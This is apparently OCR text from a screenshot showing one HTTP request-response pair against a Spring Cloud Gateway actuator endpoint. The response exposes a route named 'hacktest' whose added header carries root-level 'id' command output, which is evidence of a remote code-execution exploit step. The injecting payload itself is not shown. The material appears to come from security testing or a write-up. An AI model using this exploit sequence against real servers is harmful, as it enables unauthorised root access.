 1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
0
1
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 227
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1171/407125927",
"route_id":"hacktest",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root)\n'], order = 1
]"
],
"uri":"http://example.com:80",
"order":0
}
1